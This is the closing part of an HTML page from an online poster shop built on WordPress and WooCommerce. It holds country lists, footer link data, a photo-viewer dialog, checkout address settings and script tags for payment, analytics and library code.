		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "US";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcProductId = "162244";window.tpcProductCats = ["tpc-collection"];window.tpcProductStock = "instock";window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = '80d775417f';
      </script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"df22665268"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"e8f59abc81"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://theposterclub.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "80d775417f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://theposterclub.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
